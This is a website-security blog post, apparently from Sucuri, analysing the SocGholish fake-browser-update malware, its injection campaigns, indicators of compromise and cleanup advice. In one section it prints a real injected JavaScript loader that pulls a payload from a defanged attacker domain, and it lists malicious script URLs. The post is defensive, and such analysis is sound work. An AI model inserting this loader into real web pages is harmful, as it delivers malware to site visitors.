2024-6-19 03:5:29 Author: blog.sucuri.net(查看原文) 阅读量:22 收藏
Website malware comes in all shapes and sizes, each with its own unique methods of attack and evasion. One threat making regular headlines is SocGholish, a sophisticated and persistent malware that has been targeting websites for over 7 years.
Understanding how SocGholish operates and learning how to protect against it is essential if you want to mitigate risk and protect your site visitors. In this post, we’ll explain what SocGholish is and explain the red flags and warning signs to look out for. We’ll also reveal common indicators of compromise and steps to prevent a SocGholish malware infection.
Contents:
- What is SocGholish?
- How SocGholish works
- Common types of SocGholish injections
- Indicators of Compromise (IoC)
- SocGholish malware cleanup
- Resources
What is SocGholish?
SocGholish is a sophisticated JavaScript malware framework that has been actively used by cybercriminals since at least 2017. The primary purpose of this malware is to trick users into downloading and executing malicious files — often under the guise of critical browser updates.
Once the malicious files are downloaded and executed in the victim’s environment, they deploy various types of malware, including Remote Access Trojans (RATs) and infostealers, which can lead to significant security breaches and financial losses for individuals and organizations.
Ties to major cyberattacks
The impact of SocGholish extends beyond individual computer infections. In fact, it has been linked to some notorious cyberattacks in recent history.
- PRODAFT has linked SocGholish to the SolarWinds attack, a significant supply chain breach that affected numerous organizations, including government agencies and Fortune 500 companies.
- Microsoft has also identified SocGholish as a loader for other malware types used by EvilCorp, a well-known ransomware group.
These associations highlight the implications of SocGholish infections and the role they play in larger, coordinated cybercrime activities.
How SocGholish works
SocGholish operates through a series of deceptive and sophisticated tactics designed to trick users and evade detection.
Fake Browser Updates

One of the primary tactics used by SocGholish is the fake browser update scheme. This involves creating malicious websites or compromising legitimate ones to display fake browser update notifications and pop-ups on infected websites.
Notifications are designed to look convincing, often mimicking the design and language of real update prompts from popular browsers like Chrome, Firefox, and Edge.

When a user visits an infected website, they are greeted with a pop-up or banner urging them to update their browser to the latest version for security reasons. The urgency and legitimacy of the message can easily persuade users to follow the instructions, especially if they are not tech-savvy or are in a rush.
Malicious downloads
If a user falls for the SocGholish fake update prompt, they are directed to download a file, typically in the form of a .zip or .js file. These files are carefully crafted to appear harmless but are, in fact, laden with malware.
If a user clicks on the downloaded JavaScript file, it is executed by the Windows Script Host (wscript). For .zip downloads the user is instructed to decompress and execute the file.
This step requires user interaction, making the malware delivery method a form of social engineering. The success of SocGholish relies heavily on the user’s willingness to follow the deceptive instructions.
Deployment of secondary malware
Once the malicious file is executed, SocGholish collects information about the environment and sends this data to a Command & Control server (C2). C2 uses this data to decide whether to proceed with deploying various types of secondary malware. These can include remote access trojans (RATs), which allow attackers to gain control of the infected system, information stealers that harvest sensitive data such as credentials and financial information, and Cobalt Strike beacons, which are used for further exploitation and lateral movement within a network.
The deployment of these secondary malware types is often just the beginning. SocGholish infections can serve as the initial entry point for more severe attacks, including ransomware. Attackers may use the access gained through SocGholish to distribute ransomware across a corporate network, encrypting data and demanding a ransom for its release. This can lead to significant operational disruptions and financial losses for affected organizations.
Domain shadowing and infrastructure
To distribute the malicious files and manage the infected systems, SocGholish employs a technique known as domain shadowing. This involves compromising legitimate domains and adding subdomains that point to malicious servers. These subdomains are used to host the fake update pages and deliver the malware, making it difficult to trace and block the malicious activity.
For example, attackers may compromise a domain registrar account and add an A-record for a subdomain such as update.example.com, which points to a malicious server. This technique leverages the good reputation of the compromised domain to avoid detection by security systems.
WordPress plugins
Recent waves of SocGholish infections have been found impersonating or leveraging legitimate WordPress plugins. Attackers are bundling malware into otherwise legitimate-looking plugins and using compromised WordPress admin credentials to upload and activate these malicious plugins on victim sites. Once activated, the plugin begins to serve SocGholish payloads, further compromising the website and its visitors. This method allows SocGholish to be distributed stealthily and persistently, often without the administrator’s knowledge.
Common types of SocGholish website injections
SocGholish operators often run affiliate programs that encourage third-party hacker groups to load SocGholish scripts onto infected sites. This results in multiple malware campaigns serving SocGholish fake browser updates. We’ve outlined some of the more prevalent examples below.
NDSW/NDSX injections
One of the most notable SocGholish malware campaigns is known as NDSW/NDSX. It consistently ranks among the top detected website malware: our SiteCheck scanner detected NDSW injections on over 110,000 sites in 2023 alone.
This variant typically injects obfuscated JavaScript that begins with if(ndsw===undefined) and is often found nestled at the bottom of .js files on compromised websites. Due to this behavior, it is renowned for affecting a large number of website files.

Some variations of NDSW also use malicious PHP files to hide the NDSX layers, which then obtain the SocGholish payload from a third-party server. This layered approach makes it more challenging to detect and remove the malware, emphasizing the importance of regular website monitoring and thorough code inspections.
Khutmhpx injections
A second prevalent type of SocGholish infection is khutmhpx, named after a variable used in its injections. In 2023, khutmhpx was detected on over 20,000 sites. It’s not uncommon to find multiple, sometimes dozens, of khutmhpx injections at the top of infected web pages. Some of these injections may be duplicates, while others use different domains and Keitaro TDS (Traffic Distribution System) URLs.

For this campaign, SocGholish is the main payload — but it’s not the only one. Sometimes it redirects traffic further via VexTrio, adding another layer of complexity to the threat.
Recent injection trends
In 2024, we have observed increased activity from another SocGholish affiliate using multiple seemingly legitimate domains in their injections. For instance, in the first five months of 2024, two particularly common injections were detected by SiteCheck on approximately 8,700 sites each:
- hxxps://aitcaid[.]com/9659650c81ce1b984c58.js
- hxxps://marvin-occentus[.]net/statistic/js/stat.js
These scripts load the SocGholish payload in the following form:
;(function(v,d,r,y,a,b){a=d.createElement(r);b=d.getElementsByTagName(r)[0];a.async=1;a.src=y;b.parentNode.insertBefore(a,b);})(window,document,'script','hxxps://pluralism.themancav[.]com/lbK9kO6Q3vnxkIeio4aRsueQh7L82d/o+dXbsug=');This threat actor often injects the script using fake plugins or extra code added into the functions.php file of the active WordPress theme.

These types of injections are particularly insidious because they blend in with legitimate code, making them harder to identify.
Indicators of Compromise (IoCs)
Recognizing the red flags and warning signs of a SocGholish infection is essential for preventing further damage. Here are some key indicators of compromise (IoCs) and common techniques used by SocGholish.
1 – Unexpected browser update pop-ups
One of the most obvious signs of a SocGholish infection is the appearance of unexpected browser update prompts on your web pages. These prompts typically appear as pop-ups or banners urging users to update their browser to the latest version for security reasons.
Unlike legitimate browser updates, which usually occur through the browser’s built-in update mechanism, these fake prompts direct users to download and execute files manually.
If you or your website users encounter such prompts, it’s a clear red flag that your site may be compromised.
2 – Unfamiliar JavaScript injections in your website code
Another common indicator of a SocGholish infection is the presence of unfamiliar JavaScript code injected into your website. This malicious code is often obfuscated to avoid detection and can be found in various parts of your website’s source code, including within HTML files, JavaScript files, and even in your website’s database.
Regularly inspecting your website’s code for any unfamiliar or suspicious scripts and running server-level scans can help you identify and remove these injections before they cause further harm. You can leverage automated tools like Sucuri’s server-side scanner to effectively detect malware and save time.
3 – Suspicious subdomains or DNS records
SocGholish often uses domain shadowing to host its malicious payloads. This involves adding subdomains to legitimate domains, which then point to malicious servers. For example, you might find a subdomain like update.website.com that you didn’t create or authorize.
Regularly reviewing your DNS records and subdomains for any unauthorized changes can help you detect and respond to these threats promptly.
SocGholish malware is injected into hacked sites from a variety of different campaigns. Each of them uses different infection vectors and malware placement approaches. Nonetheless, common website cleanup practices are still applicable for addressing most of them.
If your website has been compromised by SocGholish malware, you can follow these to clean up the infection and harden your website to prevent further attacks.
- Update your admin credentials. Change your CMS admin password and ensure all accounts are using strong and unique credentials, including CMS, database, FTP, and web hosting accounts.
- Check for malicious administrators. Malware is renowned for adding malicious administrators to compromised environments to be used at a later date as a backdoor. Audit your CMS to ensure that there are no unwanted admin users.
- Use it or lose it (when it comes to plugins, themes, and software). Inspect all themes, plugins, and other third-party components installed on your website. A simple deactivation is not enough – delete anything that you don’t recognize or no longer use.
- Remove the malicious code. Identify and clean all infected files and database records. Leveraging a clean fresh website backup and integrity monitoring systems can help a lot, since the total number of infected files for this malware can be in the thousands. Manual cleanup may be extremely tedious when handling this many infected files, so if you don’t have a website back up available, consider an automated solution or refer to our hacked website guide.
- Patch all of your website software. Security patches are one of the simplest ways to mitigate risk, so always make sure your CMS and all remaining third-party components are up to date. Don’t waste time. SocGholish malware adds new vulnerabilities into its toolkit very fast. By the time the vulnerability is disclosed, (as a result of cooperation with security researchers) the vendors of the vulnerable theme or plugin may have already released a security patch.
- Get a website firewall. Consider using a website firewall that will protect your site from most known attacks and virtually patch known vulnerabilities until you are able to update your software.
Sucuri’s researchers and remediation analysts have been tracking and removing SocGholish malware from infected environments for over seven years. If you need help identifying and cleaning up malware on your website, our experienced security specialists are always happy to lend a hand.
Resources
- SocGholish Script Injections, Domain Shadowing, IPs & Obfuscation Techniques
- New SocGholish Malware Variant Uses Zip Compression & Evasive Techniques
- New Wave of SocGholish cid=27x Injections
- Analysis of the Massive NDSW / NDSX Malware Campaign
- Xjquery Wave of WordPress SocGholish Injections
- 2023 Website Malware & Threat Report
如有侵权请联系:admin#unsafe.sh
